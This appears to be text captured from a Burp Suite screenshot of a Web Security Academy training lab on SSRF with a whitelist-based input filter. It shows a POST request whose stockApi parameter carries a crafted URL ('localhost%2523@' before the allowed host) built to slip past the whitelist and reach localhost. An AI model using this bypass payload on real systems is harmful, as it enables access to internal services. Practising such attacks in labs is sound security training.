 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7e000f0485708680176cd9008f0081.web-security-academy.net
3 Cookie: session=koNwfKAKsdlYs3UrpUjZf0WdTR3LeEtS
4 Content-Length: 54
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
1 Accept: */*
2 Origin: https://0a7e000f0485708680176cd9008f0081.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0a7e000f0485708680176cd9008f0081.web-security-academy.net/product?productId=1
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
stockApi=http://localhost%2523@stock.weliketoshop.net/
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with whitelist-based input filter
Back to lab description
LAB Not solved
Home | Admin panel My account
WE LIKE TO
SHOP